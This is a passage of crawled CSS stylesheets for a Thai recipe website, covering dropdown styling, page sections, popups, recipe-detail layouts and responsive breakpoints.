	content: '';
	right:10px;
	top: -3px;
	width: 33px;
	height: 33px;
	background: #ffffff;
	position: absolute;
	pointer-events: none;
	display: block;
}
#form_str label.dropdown { position: relative; }
#form_str label.dropdown:after {
	content: '>';
	font: 16px Consolas, monospace;
	color: #666;
	-webkit-transform: rotate(90deg);
	-moz-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	transform: rotate(90deg);
	right: 2px;
	top: -1px;

	position: absolute;
	pointer-events: none;
	width: 35px;
	padding: 0 0 5px 0;
	text-indent: 14px;
}

/*---------------------------------   form talk to us    -----------------------------------*/

#talk_to_us .form_col2 label.dropdown select {
	width:100%;
	padding: 9px 42px 9px 10px;
	background: #ffffff;
	color: #999999;
	border: 1px solid #cccccc;
	border-radius: 0;
	display: inline-block;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	cursor: pointer;
	outline: none;
	font:normal 19px/1em db_helvethaica_x;
}
#talk_to_us .form_col2 label.dropdown:before {
	content: '';
	right:7px;
	top: -7px;
	width: 33px;
	height: 35px;
	background: #ffffff;
	position: absolute;
	pointer-events: none;
	display: block;
}

/*---------------------------------   Project detail     -----------------------------------*/

#floor-plan .fp-menu .col1 label {
	width:100%;
	background-color:transparent;
	padding:0;
}
#floor-plan .fp-menu .col1 label.dropdown select {
	width:100%;
	padding: 11px 42px 11px 10px;
	background: #ffffff;
	color: #999999;
	border: 1px solid #999999;
	border-radius: 0;
	display: inline-block;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	cursor: pointer;
	outline: none;
	font:normal 19px/1em db_helvethaica_x;
}
#floor-plan .fp-menu .col1 label.dropdown:before {
	content: '';
	right:3px;
	top:3px;
	width: 33px;
	height: 33px;
	background:#fff;
	position: absolute;
	pointer-events: none;
	display: block;
}
#floor-plan .fp-menu .col1 label.dropdown { position: relative; }
#floor-plan .fp-menu .col1 label.dropdown:after {
	content: '>';
	font: 16px Consolas, monospace;
	color: #666 !important; 
	-webkit-transform: rotate(90deg);
	-moz-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	transform: rotate(90deg);
	right: 2px;
	top:2px;

	position: absolute;
	pointer-events: none;
	width: 35px;
	padding: 0 0 5px 0;
	text-indent: 14px;
	display:block;
}



#pro_d_main_row8 .col1 label.dropdown select {
	width:100%;
	padding: 11px 42px 11px 10px;
	background: #ffffff;
	color: #999999;
	border: 1px solid #cccccc;
	border-radius: 0;
	display: inline-block;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	cursor: pointer;
	outline: none;
	font:normal 19px/1em db_helvethaica_x;
}
#pro_d_main_row8 .col1 label.dropdown:before {
	content: '';
	right:6px;
	top: -7px;
	width: 33px;
	height: 35px;
	background: #ffffff;
	position: absolute;
	pointer-events: none;
	display: block;
}
#pro_d_main_row8 .col1 label.dropdown:after {
	content: '>';
	font: 16px Consolas, monospace;
	color: #666 !important; 
	-webkit-transform: rotate(90deg);
	-moz-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	transform: rotate(90deg);
	right: 2px;
	top: 0px;
	position: absolute;
	pointer-events: none;
	width: 35px;
	padding: 0 0 5px 0;
	text-indent: 14px;
	display:block;
}

/*---------------------------------   Search Project  -----------------------------------*/

#search_pj_main label.dropdown select {
	width:100%;
	padding: 9px 42px 9px 10px;
	background: #ffffff;
	color: #888888;
	border: 1px solid #999999;
	border-radius: 0;
	display: inline-block;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	cursor: pointer;
	outline: none;
	font:normal 19px/1em db_helvethaica_x;
}
#search_pj_main label.dropdown:before {
	content: '';
	right:9px;
	top: -5px;
	width:35px;
	height:30px;
	background:#ffffff;
	position:absolute;
	pointer-events: none;
	display: block;
}
#search_pj_main label.dropdown select:-moz-focusring {
	color: transparent;
	text-shadow: 0 0 0 #444;
}
#search_pj_main label.dropdown select::-ms-expand {
	display: none;
}
#search_pj_main label.dropdown:after {
	content: '>';
	font: 16px Consolas, monospace;
	color: #444;
	-webkit-transform: rotate(90deg);
	-moz-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	transform: rotate(90deg);
	right: 2px;
	top: 0px;
	position: absolute;
	pointer-events: none;
	width: 35px;
	padding: 0 0 5px 0;
	text-indent: 14px;
}




@media screen\0 {
	label.dropdown:after {
		width: 38px;
		text-indent: 15px;
		right: 0;
	}
}
@media screen and (min--moz-device-pixel-ratio:0) {
	label.dropdown select { padding-right: 40px; }
	label.dropdown:before { right: 6px; }
	label.dropdown:after {
		text-indent: 14px;
		right: 6px;
		top: -5px;
		width: 36px;
	}
}





--- FILE ---
content_type: text/css
request_url: https://foodietaste.com/css/main.css
body_size: 23058
content:
@charset "utf-8";
/* CSS Document */

@import url('https://fonts.googleapis.com/css?family=Prompt:400,500,600,700');

body {
	font-family: 'Prompt', sans-serif;
}


a:link {text-decoration:none;}

h1 {
    font:700 30px/1.3em; margin: 0;
}
h2 {
    font:700 32px/1.3em; margin: 0;
}
h4 {
	margin: 0;
}
.space {
	height: 50px;
}
.has-success .form-control {
	border: #dbdbdb 1px solid;
}
.has-success .form-control-feedback {
	color:#5a5a5a;
}
.btn {
	font-family: 'Prompt';
}

/*General*/

.general {
	text-align: center;
}
.general h3 {
	font-size:26pt; margin: 0; color:#f57e20;
}
.general p {
	font-size:12pt; margin-top: 10px;
}
.general .view {
	font-size:14pt;
	margin-top:10px;
}
.general .blog img {
	width: 200px!important;
	margin-bottom: 30px;
}
.general img {
	width: 80px; margin: auto;
}
.general .btn.result {
	font-size:12pt;
	color:#fff;
	background: #f57e20;
	padding: 5px 10px;
	border-radius: 20px;
}
a {
	color:#000;
}
a:hover {
	color:#000;
}
article {
	margin:20px 0;
}
article b {
	font-size: 12pt;
	font-weight: bold;
	color:#f47816;
}
.line {
	width:100px;
	height: 5px;
	border-radius: 5px;
	background:#f47816;
	margin: 20px auto 20px auto;
}
.link {
	margin: 20px 0;
}
.link a {
	font-size: 12pt;
	color:#fff;
	background: #f57e20;
	margin:0 10px;
	padding: 5px 10px;
	border-radius: 20px;
}
.paging {
	font-size: 14pt;
	line-height: 35px;
	color:#fff;
	background-color: #f57e20;
	margin: 20px auto 0 auto;
}
.paging .paging-1 {
	text-align: left;
}
.paging .paging-2 {
	text-align: right;
}
.paging p {
	margin: 0;
	padding: 0;
}
.paging label {
	font-weight: normal;
	margin: 0;
}
.paging .form-control {
	width: auto;
	border-radius: 0;
	display: inline;
}
.section-sub {
	margin-top:40px;
}

.text-dt {
	font:300 26px/1.3em thaisanslite_r1; margin: 0;
}

.nopadding {padding: 0;}
.nomargin {margin-left: 0; margin-right: 0;}


.navbar {
}

.breadcrumb {
	font-size: 12pt;
	color:#000;
	background:none;
	padding: 20px 0;
}

.breadcrumb li a {
	color: #000;
}

.breadcrumb > .active {
	color:#f57e20;
}



.contentwrap {
	position: relative;
	top:158px;
}
#mainCarousel .carousel-inner .carousel-caption .text-box {
	width: 30%;
	background-color: #000000;
	opacity: .7;
	height: 70%;
}

.tab-header .col-md-3 {
	padding-left: 0;
	padding-right: 0;
}
.tab-header .tab {
	width: 100%;
	height: auto;
}
.tab-header .tab .text-dt {
	margin: auto;
    width: 115px;
    text-align: center;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-50%, -50%);
    -ms-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
	position: absolute;
	z-index: 99;
}
.tab-header .tab .text-dt img {
	width: 100%;
	height: auto;
}
.tab-header .tab img{
	width: 100%;
	height: auto;
	float: left;
}
.tab-header .tab-right {
	background-color: #ffffff;
}
.tab-header .tab-right .col1{
	width: 41%;
	margin-left: 7%;
	float: left;
	text-align: center;
}
.tab-header .tab-right .col1 img{
	width: 100%;
	height: auto;
}
.tab-header .tab-right .col2 {
	float: right;
	width: 48%;
	text-align: left;
	padding-left: 2%;
}
.tab-header .tab-right .col2 .text-hd {
	font:500 22px/1.2em prompt;
	color: #555555;
	padding-top: 10%;
	margin: 0;
}
.tab-header .tab-right .col2 .text-dt {
	font:400 18px/1.2em prompt;
	color: #777777;
	padding-top: 5px;
	letter-spacing: -.5px;
}
.tab-header .tab-right .col2 .btn {
	font: 400 18px/1.1em prompt;
    color: #fff;
    background-color: #f57e20;
    border-radius: 100px;
    padding: 7px 15px;
    float: left;
    display: block;
    margin: 5px 0 0 0;
    cursor: pointer;
}
.tab-header .tab-right .col2 .btn:hover {
	opacity: .8;
	}

.section1 {
	padding-top: 60px;
	padding-bottom: 50px;
}
.section1 h3 {
	font:500 30px/1.2em prompt;
	color: #333333;
	text-align: center;
	padding-bottom: 45px;
	margin: 0;
}
.section1 .image-box {
	width: 100%;
	height: auto;
}
.section1 .image-box .main {
	width: 100%;
	height: auto;
}
.section1 .image-box .tag {
	position: absolute;
	z-index: 99;
	top: -35px;
	right: -2px;
}
.section1 .image-box .main img {
	width: 100%;
	height: auto;
}
.section1 .text-hd {
	font:500 19px/1.2em prompt;
	color: #777777;
	padding-top: 20px;
	margin: 0;
}
.section1 .text-time {
	font:500 14px/1.2em prompt;
	color: #888888;
	margin: 0;
	padding-top: 8px;
} 
.section1 .text-time:before {
	content:url('../images/icon-time.jpg');
	padding-right: 10px;
	top: 4px;
	position: relative;
} 
.section1 .text-view {
	font:500 14px/1.2em prompt;
	color: #888888;
	margin: 0;
	padding-top: 8px;
} 
.section1 .text-view:before {
	content:url('../images/icon-heart.jpg');
	padding-right: 10px;
	top: 4px;
	position: relative;
} 


.section2 {
	padding-top: 110px;
	padding-bottom: 120px;
	background-color: #444444;
	background: url(../images/we_can_bg.png) no-repeat 50% 50%;
}
.section2 .box-left {
	width: 100%;
	text-align: center;
}
.section2 .box-left .text-hd {
	font:400 40px/1.2em prompt;
	color: #ffffff;
}
.section2 .box-left .image-icon {
	width: 180px;
	height: auto;
	margin: 5px auto 25px auto;
}
.section2 .box-left .image-icon img{
	width: 100%;
	height:auto;
}
.section2 .box-left .text-dt {
	font:400 18px/1.7em prompt;
	color: #ffffff;
}
.section2 .box-detail {
	width: 100%;
	height: auto;
	padding-left: 10px;
	padding-right: 10px;
}
.section2 .box-detail .header {
	clear: both;
	width: 100%;
	float: left;
}
.section2 .box-detail .header .icon {
	width: 77px;
	height: 77px;
	float: left;
}
.section2 .box-detail .header .icon img {
	width: 100%;
	height: auto;
}
.section2 .box-detail .header .text-hd {
	font:400 26px/1.2em prompt;
	color: #ffffff;
	float: left;
	padding-left: 25px;
	padding-top: 20px;
	margin: 0;
}
.section2 .box-detail .text-dt {
	font:400 18px/1.7em prompt;
	color: #ffffff;
	float: left;
	padding-top: 23px;
} 
.section2 .box-detail .text-dt a{
	font:400 20px/1.7em prompt;
	color: #ffa059;
	text-decoration: none;
} 


.section3 {
	padding-top: 70px;
	padding-bottom: 50px;
	background-color: #ffffff;
}
.section3 .header {
	width: 100%;
	text-align: center;
	padding-bottom: 35px;
}
.section3 .header h3 {
	font:400 63px/1.2em prompt;
	color: #000000;
	text-align: center;
	padding-bottom: 7px;
	margin: 0;
}
.section3 .header .line-bt {
	width: 81px;
	height: 8px;
}
.section3 .header .s3-line {
	width: 81px;
	height: 8px;
	margin-left: auto;
	margin-right: auto;
}
.section3 .header .s3-line img {
	width: 100%;
	height: auto;
}
.section3 .box-content {
	width: 100%;
	height: auto;
	margin-bottom: 25px;
}
.section3 .box-content img {
	width: 100%;
	height: auto;
}
.section3 .box-content .text-hd {
	font:500 20px/1.3em prompt;
	color: #f57e20;
	margin: 0;
	padding-top: 14px;
}
.section3 .box-content .text-dt {
	font:400 15px/1.3em prompt;
	color: #000000;
	padding-top: 7px;
}

.section4 {
	padding-top: 70px;
	padding-bottom: 50px;
}
.section4 .header {
	width: 100%;
	height: auto;
	text-align: center;
	float: left;
	clear: both;
	overflow: auto;
}
.section4 .header h3 {
	font:400 60px/1.3em prompt;
	color: #000000;
	margin: 0;
	padding-top: 14px;
}
.section4 .header h3 span {
	color: #f57e20;
}
.section4 .header .text-sp {
	font:400 18px/1.3em prompt;
	color: #000000;
	padding-top: 7px;
}
.section4 .header .icon {
	width: 92px;
	height: 92px;
	text-align: center;
	margin-left: auto;
	margin-right: auto;
	margin-top: 20px;
	margin-bottom: 20px;
}
.section4 .header .icon img {
	width: 100%;
	height: auto;
}
.section4 .tab-menu {
	width: 1250px;
	margin-top: 25px;
	height: auto;
	padding-bottom: 30px;
	margin-left: auto;
	margin-right: auto;
	overflow: auto;
}
.section4 .tab-menu a.gray {
	font:400 20px/1.1em prompt;
	color: #fff;
	padding: 12px 14px;
	background-color: #555555;
	display: inline;
	float: left;
	margin: 3px 3px;
	border: none;
	text-decoration: none;
}
.section4 .tab-menu a.gray:hover {
	background-color: #f57e20;
	opacity: .8;
}
	
.section4 .tab-menu a.org {
	background-color: #f57e20;
	font:400 20px/1.1em prompt;
	color: #fff;
	padding: 12px 14px;
	display: inline;
	float: left;
	margin: 3px 3px;
	border: none;
	text-decoration: none;
}
.section4 .image-box {
	width: 100%;
	height: 238px;
	margin: 15px 0;
	position: relative;
	overflow: hidden;
	background-color: aqua;
}
.section4 .image-box img {
	width: 100%;
	height: 100%;
}
.content-image{
  width: 100%;
}
.section4 .image-box .content-overlay {
  background: rgba(0,0,0,0.5);
  position: absolute;
  height: 99%;
  width: 100%;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 0.4s ease-in-out 0s;
  -moz-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s;
}
.section4 .image-box:hover .content-overlay{
  opacity: 1;
}
.section4 .content-details {
  position: absolute;
  text-align: center;
  padding-left: 1em;
  padding-right: 1em;
  width: 100%;
  top: 50%;
  left: 50%;
  opacity: 0;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-transition: all 0.3s ease-in-out 0s;
  -moz-transition: all 0.3s ease-in-out 0s;
  transition: all 0.3s ease-in-out 0s;
}

.section4 .image-box:hover .content-details{
  top: 50%;
  left: 50%;
  opacity: 1;
}
.section4 .content-details p{
  color: #fff;
  font:400 20px/1.1em prompt;
}

.section4 .fadeIn-bottom{
  top: 80%;
}

.section5 {
	padding:80px 0 120px 0;
	height: auto;
}
.section5 .break {
	background: url(../images/s5-break.jpg) no-repeat 50% 100%;
	width: 100%;
	height: 350px;
	padding-top: 100px;
}
.section5 .break .f-box {
	border: 3px solid #fff;
	width: 500px;
	height: auto;
	margin: 0px auto 0 auto;
	text-align: center;
	padding: 20px 0;
}
.section5 .break .f-box .text-hd {
	font:400 70px/1.1em prompt;
	margin: 0;
	color: #fff;
}
.section5 .break .f-box .text-dt {
	font:400 30px/1.1em prompt;
	margin: 0;
	color: #fff;
}


.section6 {
	padding:50px 0 60px 0;
	height: auto;
	background: url(../images/s6-bg.jpg) no-repeat 28% 10%;
	background-size: cover;
}
.section6 .text-hd {
	text-align: center;
	font:400 40px/1.1em prompt;
	color: #575a5c;
	margin: 0;
}
.section6 .text-hd span {
	font:600 40px/1.1em prompt;
	color: #575a5c;
}
.section6 .text-sp {
	width: 690px;
	margin-left: auto;
	margin-right:auto;
	padding-bottom: 75px;
}
.section6 .text-sp p {
	font:400 22px/1.1em prompt;
	color: #111111;
	padding-top: 13px;
	float: left;
	padding-right: 8px;
}
.section6 .text-sp a {
	font:400 20px/1.1em prompt;
	color: #fff;
	background-color: #ff9e59;
	border-radius: 100px;
	padding: 7px 15px;
	float: left;
	display: block;
	margin-top: 5px;
}
.section6 .content {
	background-color: #f2f2f2;
	width: 100%;
	height: 250px;
	text-align: center;
	padding-top: 25px;
}
.section6 .content .icon {
	width: 80px;
	height: auto;
	text-align: center;
	margin: 0 auto 0 auto;
}
.section6 .content .icon img {
	width: 100%;
	height: auto;
}
.section6 .content .text-dt {
	font:400 23px/1.1em prompt;
	color: #666666;
	margin: 0;
	padding-bottom: 30px;
	padding-top: 10px;
}
.section6 .content a {
	font:500 21px/1.1em prompt;
	background-color: #f57e20;
	color: #fff;
	padding: 11px 15px;
	margin: 0;
}


.section7 {
	padding:50px 0 60px 0;
	height: auto;
	background: url(../images/s7-bg.jpg) no-repeat 50% 80%;
	background-size: cover;
}
.section7 .content1 {
	background-color: #fff;
	padding: 30px 25px;
}
.section7 .content1 h3{
	font:500 27px/1.1em prompt;
	color: #333333;
	margin: 0;
}
.section7 .content1 img {
	width: 205px;
	height: 265px;
	padding-top: 15px;
}
.section7 .content1 .text-dt1{
	font:500 13px/1.5em prompt;
	color: #444444;
	padding-top: 15px;
	margin: 0;
}
.section7 .content1 .text-dt2{
	font:600 16px/1.1em prompt;
	color: #444444;
	padding-top:10px; 
	font-style: italic;
}

.section7 .content2 {
	background-color: #fff;
	padding: 30px 25px 40px 25px;
}
.section7 .content2 .header {
	width: 100%;
	border-bottom: 2px solid #e1e1e1;
	padding-bottom: 20px;
	margin: 0 0 25px 0;
	float: left;
}
.section7 .content2 .header h3{
	font:500 27px/1.1em prompt;
	color: #333333;
	margin: 0;
}
.section7 .content2 .text-hd {
	font:500 21px/1.1em prompt;
	color: #f57e20;
	margin: 0;
	padding-top: 25px;
}
.section7 .content2 .text-dt {
	font:400 18px/1.1em prompt;
	color: #333333;
	margin: 0;
	padding-top: 7px;
}
.section7 .content3 {
	background-color: #fff;
	padding: 30px 25px;
}
.section7 .content3 .header {
	width: 100%;
	border-bottom: 2px solid #e1e1e1;
	padding-bottom: 20px;
	margin: 0 0 17px 0;
	float: left;
}
.section7 .content3 .header h3{
	font:500 27px/1.1em prompt;
	color: #333333;
	margin: 0;
}
.section7 .content3 .text-dt1, .section7 .content3 .text-dt2, .section7 .content3 .text-dt3 {
	font:400 18px/1.1em prompt;
	color: #333333;
	margin: 0;
	padding-bottom: 10px;
}
.section7 .content3 .text-dt3 a {
	color: #333333;
}
.section7 .content3 .text-dt1:before, .section7 .content3 .text-dt2:before, .section7 .content3 .text-dt3:before {
	content:url('../images/s7-ct3-01.png');
	padding-right: 10px;
	top: 9px;
	position: relative;
}
.section7 .content3 .text-dt1:before {
	content:url('../images/s7-ct3-01.png');
}
.section7 .content3 .text-dt2:before {
	content:url('../images/s7-ct3-02.png');
}
.section7 .content3 .text-dt3:before {
	content:url('../images/s7-ct3-03.png');
}

.section7 .content4 {
	background-color: #fff;
	padding: 30px 25px;
}


.footer {
	background-color: #666666;
	padding:35px 0 35px 0;
}
.footer .text-dt1 {
	font:400 16px/1.1em prompt;
	color: #ffffff;
	margin: 0;
}
.footer .text-dt2 {
	font:400 15px/1.1em prompt;
	color: #ffffff;
	margin: 5px 0 0 0;
}
.footer .text-dt2 a {
	font:400 15px/1.1em prompt;
	color: #ee985a;
	margin: 0;
}

.footer .text-dt3 {
	font:400 12px/1.1em prompt;
	color: #ffffff;
	margin: 5px 0 0 0;
}
.footer ul {
	float: right;
}
.footer ul li{
	display: inline-block;
	font:400 22px/1.1em prompt;
	color: #ffffff;
	padding-left: 15px;
	padding-bottom: 10px;
	
}
.footer ul li a {
	color: #ffffff;
}




/*----------------- Popup -----------------*/

.login-pop .modal-dialog {
    width: 360px;
    margin: 200px auto 60px auto;
}
.login-pop .modal-header h3 {
	font:400 19px/1.1em prompt;
	color: #000000;
	padding: 15px 0;
}
.login-pop .modal-header h3:before {
	content:url('../images/icon-user.jpg');
	padding-right: 10px;
	top: 4px;
	position: relative;
}
.login-pop .form-control {
	margin-bottom: 8px;
}
.login-pop .btn-primary {
    color: #fff;
    background-color: #f57e20;
    border-color: #f57e20;
	font:400 15px/1.1em prompt;
}
.login-pop .text-box p {
	font:400 13px/1.1em prompt;
	color: #666666;
}
.login-pop .text-box p a {
	color: #666666;
}
.login-pop .text-box p a:hover {
	color: #999999;
}
.login-pop .text-box p span {
	color: #aaaaaa;
}


/*recipe_detail*/

.recipe_detail .post-title-1 {
	width:10%;
	height: 80px;
	padding: 5px;
	float: left;
}
.recipe_detail .post-title-2 {
  width: 100%;
  padding: 20px 0px;
  float: left;
}
.recipe_detail .post-title-3 {
	width:90%;
	padding: 0 10px;
	float: left;
}
.recipe_detail .post-title-2 h2 {
	clear: both;
}
.recipe_detail .post-title-2 p {
	font-size:11pt;
	color:#000;
}
.recipe_detail .post-title-2 i {
	font-style: italic;
}
.recipe_detail .post-title-2 b {
	color: #f47816;
}
.recipe_detail .post-title-3 h2 {
	clear: both;
}
.recipe_detail .post-title-3 p {
	font-size:11pt;
	color:#000;
}
.recipe_detail .post-title-3 i {
	font-style: italic;
}
.recipe_detail .post-title-3 b {
	color: #f47816;
}
.detail {
	margin:20px 0;
}
.detail p {
	font-size: 12pt;
}
.recipe_detail {
	padding: 0 0;
}
.recipe_detail_rate {
	border-top:2px solid #e1e1e1;
	border-bottom:2px solid #e1e1e1; 
	margin:70px 0 0 0;
	padding: 20px 0;
}
.recipe_detail_rate .icon {
	position: relative;
	margin: auto;
	text-align: center;
	z-index: 1;
	margin: -70px 0 20px 0;
}
.recipe_detail_rate .item {
	text-align: center;
}
.recipe_detail_rate .item img {
	width:100%;
	text-align: center;
}
.recipe_detail_rate .section {
	margin-top:40px;
}
.recipe_detail_rate p {
	font-size: 12pt;
	font-weight: bold;
	color:#f47816;
	text-align: center;
	margin-top:10px;
}
.recipe_detail_rate i {
	font-size:12pt;
}
.direction {
	padding: 40px;
	border-bottom: 2px solid #e1e1e1;
}
.direction h2 {
	font-size: 20pt;
	color:#f57e20;
	margin:0 0 20px 0;
}
.direction a {
	font-size: 14pt;
	color:#fff;
	margin:20px 0 0 0;
	padding: 5px 10px;
	background:#f47816;
	border-radius: 20px;
}
.review {
	padding: 40px;
}
.review h2 {
	text-align: center;
}
.review .line {
	width:100px;
	height: 5px;
	border-radius: 5px;
	background:#f47816;
	margin: 20px auto 20px auto;
}
.review a {
	color: #000;
}
.review a:hover {
	color:#f47816;
}
.review .emo {
	margin: 20px 0;
}
.review .btn-primary {
	font-family: 'Prompt';
	font-size: 14pt;
	color:#fff;
	background:#454545;
	border:none;
	border-radius: 40px;
	padding:5px 20px;
}
.food-rating .heading {
	position:relative;
	width: 150px;
	margin: auto;
	top: 50px;
}
.food-rating .content {
	background: url(../images/bg_food_rating.gif) repeat;
	padding: 60px 40px 20px 40px;
}
.food-rating label {
	font-size: 12pt;
	font-weight: normal;
	padding: 5px 0;
}
.food-rating .form-control {
	width:auto;
	margin:auto;
}
.food-rating button {
	font-size: 12pt;
	color:#fff;
	border-radius:20px;
	border:none;
	padding: 5px 10px;
}
.food-rating button.vote {
	background: #fd8481;
}
.food-rating button.cancel {
	background: #5f5f5f;
}
.food-rating p {
	font-size: 12pt;
	margin-top:20px;
}
.food-rating p a {
	color:#000;
}
.food-rating p a:hover {
	color:#fd8481;
}
.side-section {
	margin: 40px 0;
}
.side-section h3 {
	font-size:16pt;
	padding-bottom: 8px;
	border-bottom: 1px solid #000;
}
.side-section h4 {
	margin:10px 0 0 0;
	color:#f57e20;
}
.side-section p {
	font-size:12pt;
	font-weight: bold;
}
.side-section .item {
	margin-top:20px;
}
.side-section .partner img {
	border: 1px solid #ebebeb;
}


/*Top Cookery*/

.topcookery {
	margin:10px 0 40px 0;
}
.topcookery .h-1,.h-2,.h-3 {
	color:#fff!important;
}
.topcookery .h-1 {
	font-size:20pt;
}
.topcookery .h-2 {
	font-size: 18pt;
}
.topcookery .h-3 {
	font-size: 12pt;
}
.topcookery .item {
	margin-top:30px;
}
.comment {
	border-top:2px solid #e1e1e1;
	padding: 40px 0;
}
.comment h2 {
	font-size:18pt;
}
.comment .item {
	background:#f5f5f5;
	margin:20px 0;
	padding: 20px 5px;
}
.comment .item h3 {
	margin: 0;
}
.comment .item p {
	margin:20px 0;
}
.comment .item a {
	font-size:10pt;
	color:#fff;
	padding: 5px 10px;
	border-radius: 20px;
	background:#ed1c24;
}

/*Tools*/

.tool {
	background:url(../images/bg_food_rating.gif) repeat;
	margin:40px 0;
	padding: 40px;
}
.tool .btn-tool {
	color:#fff;
	background:#535353;
	border-radius: 30px;
	padding: 5px 10px;
}
.tool .item {
	margin:20px 0;
}
.tool label {
	font-size: 16pt;
}
.tool p {
	font-size: 14pt;
	font-weight: bold;
	text-align: center;
	margin:10px;
}

/*Measures*/

.measures {
	margin:20px 0;
}
.measures table tr td {
	border: 2px solid #fff;
}
.measures .heading-1 {
	font-size: 12pt;
	color: #fff;
	background: #f47816;
}
.measures .heading-2 {
	font-size:12pt;
	color: #fff;
	background: #eeb10c;
}
.measures .body {
	color:#000;
	background:#f0f0f0;
}

/*Foodpedia*/

.foodpedia {
	margin: 40px 0;
}
.foodpedia h3 {
	font-size:16pt;
	margin:0;
	padding-bottom: 8px;
	border-bottom: 1px solid #000;
}
.side-menu ul li {
	font-size: 12pt;
	padding: 15px;	
}
.side-menu ul li.active {
	background: #f7f7f7;
}
.side-menu ul li:hover {
	background: #f7f7f7;
}
.side-menu ul li img {
	width: 30px;
}
.foodpedia .item {
	margin-top:20px;
}
.foodpedia .partner img {
	border: 1px solid #ebebeb;
}
.foodpedia .result {
	font-size: 16pt;
	font-weight: bold;
	padding: 15px 0;
	border-top: 1px solid #e8e8e8;
	border-bottom: 1px solid #e8e8e8;
}
.foodpedia h4 {
	font-size:14pt;
	font-weight: bold;
	color:#f57e20;
	text-align: center;
	margin-top:20px;
}
.foodpedia .pagination li a:active {
	background: #f57e20;
}
.foodpedia .heading-1 {
	font-size: 16pt;
	font-weight: bold;
	color: #f57e20;
	margin: 0;
	padding: 0;
}
.foodpedia .heading-2 {
	font-size:14pt;
	font-weight: bold;
	color:#000;
	margin: 0;
	padding: 0;
}
.foodpedia p {
	font-size: 12pt;
	margin:20px 0;
}
.foodpedia a.search {
	font-size:12pt;
	color:#fff;
	background: #f57e20;
	padding: 5px 10px;
	border-radius: 20px;
}

/*Registration*/

.registration {
	margin:40px 0;
}
.registration h2 {
	font-size: 14pt;
	color:#fff;
	background: #ff5599;
	padding: 10px 0;
	margin:0 0 20px 0;
	text-align: center;
}
.registration .section-form {
	padding: 20px;
	background: #f3f3f3;
}
.registration .section-form a {
	color:#fff;
	background: #f57e20;
	padding: 6px 10px;
	line-height: 24pt;
}
.registration ul {
	margin-left: 40px;
}
.registration ul li {
	font-size: 11pt;
	padding: 10px 0;
	list-style: circle;
	list-style-position: outside;
}
.registration .btn {
	font-size: 16pt;
	background: #f57e20;
	border-radius: 40px;
	padding: 5px 20px;
}
.registration .btn:hover {
	color:#fff;
}

/*Tag Cloud*/

.tag-cloud li{
	display: inline-block;
	height: 46px;
	color:#fff;
	background: #f47816;
	margin:10px 10px 0 0;
	padding-right: 10px;
}

/*===============Hover Effect======================*/

.image {
  	opacity: 1;
  	display: block;
  	width: 100%;
  	height: auto;
  	transition: .5s ease;
  	backface-visibility: hidden;
}

.middle {
	width:100%;
  	transition: .5s ease;
  	opacity: 0;
  	position: absolute;
  	top: 50%;
  	left: 50%;
  	transform: translate(-50%, -50%);
  	-ms-transform: translate(-50%, -50%);
	text-align: center;
}

.middle ul.main {
	position:relative;
	margin:0;
	padding:0 37%;
}

.middle ul {
	position:relative;
	margin:0;
	padding:0 17%;
}

.middle ul li {
	list-style:none;
	margin:6px 0;
}

.middle ul li a {
	color:#482b0a;
}

.h-effect {
	width:100%;
	height:auto;
	position:relative;
	background:#f47816;
}

.h-effect:hover .image {
  	opacity: 0.2;
}

.h-effect:hover .middle {
  	opacity: 1;
}

.text {
	color:#fff;
  	background-color:#f47816;
	margin:0 5px;
	padding:9px 10px;
	border-radius:40px;
}


--- FILE ---
content_type: text/css
request_url: https://foodietaste.com/css/responsive.css
body_size: 9995
content:
@charset "utf-8";
/* CSS Document */


/* set Boostrap  */
@media (min-width: 1750px) {
  .container-la { width: 1720px; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto;
  }
}
@media (max-width: 1749px) {
  .container-la { width: 1500px; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto;
  }
}
@media (max-width: 1530px) {
  .container-la { width: 1170px; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto;
  }
}

@media (min-width: 1500px) {
  .container-me { width: 1470px; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto;
  }
}
@media (max-width: 1499px) {
  .container-me { width: 1170px; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto;
  }
}
@media (max-width: 1200px) {
  .container-la { width: 970px; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto;
  }
  .container-me { width: 970px; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto;
  }
}

@media (max-width: 1000px) {
  .container-la { width: 100%; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto;
  }
  .container-me { width: 100%; padding-right: 15px; padding-left: 15px; margin-right: auto; margin-left: auto;
  }
}
/* set Boostrap  */



@media (max-width: 1530px) {
	.nav_wrapper .set-ct {
		width: 100%;
	}
	.section7 .content1 h3 {
		font: 500 24px/1.1em prompt;
	}
	.section7 .content2 .header h3 {
		font: 500 24px/1.1em prompt;
	}
	.section7 .content3 .header h3 {
		font: 500 24px/1.1em prompt;
	}

	}

	@media (max-width: 1500px) {
	.section4 .image-box {
		width: 100%;
		height: 185px;
		margin: 15px 0;
	}
}

@media (width:1440px) {
	.menu-sup {
		top:70px;
	}
	.tab-header .tab .text-dt {
		width:100px;
	}
	.section4 .tab-menu a.org {
		font-size:12pt;
		padding: 10px;
	}
	.section4 .tab-menu a.gray {
		font-size: 12pt;
		padding: 10px;
	}
}


@media (max-width: 1350px) {
	.nav_wrapper .set-ct {
		width: 100%;
	}
	.contentwrap {
		position: relative;
		top:90px;
	}
	.tab-header .tab-right .col1 {
		width: 39%;
		margin-left: 4%;
		float: left;
		text-align: center;
		margin-top: 10px;
	}
	.tab-header .tab-right .col2 {
